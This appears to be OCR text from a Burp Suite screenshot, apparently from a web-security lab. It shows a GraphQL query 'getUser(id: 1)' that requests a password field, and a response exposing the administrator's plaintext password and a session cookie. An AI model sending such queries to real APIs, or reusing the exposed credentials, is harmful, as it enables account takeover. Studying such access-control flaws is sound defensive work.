 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
1 query {
2     getUser(id: 1) {
3         id
4         password
5         username
6     }
7 }
8
9
10
11
12
13
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=EnlwBtpXr9s2pJderTPeZ2EaCqg1LBTr; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8   "data":{
9     "getUser":{
10       "id":1,
11       "password":"1csojfpwui4meu5r95yc",
12       "username":"administrator"
13     }
14   }
15 }